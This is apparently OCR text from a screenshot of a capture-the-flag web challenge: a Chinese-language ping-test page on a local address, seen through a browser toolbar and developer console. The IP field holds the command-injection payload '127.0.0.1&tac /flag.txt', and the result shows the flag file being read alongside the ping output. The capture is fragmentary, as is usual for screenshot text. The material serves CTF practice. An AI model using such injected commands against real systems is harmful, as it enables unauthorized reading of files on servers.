 http://192.168.10.41:32779
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Ping测试
IP 127.0.0.1&tac /flag.txt
Result:
IP Ping 成功.flag{ a PING 127.0.0.1 (127.0.0.1): 56 data
bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.036 ms --- 127.0.0.1 ping
statistics --- 1 packets transmitted, 1 packets received, 0% packet loss round-trip
min/avg/max/stddev = 0.036/0.036/0.036/0.000 ms
确 定
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
nput#ip < li#inputPwd.inputPwd < ul.lgPwd < li.lgInput < ul.lg < div.lgCon < div#Login < body < html 样式 计算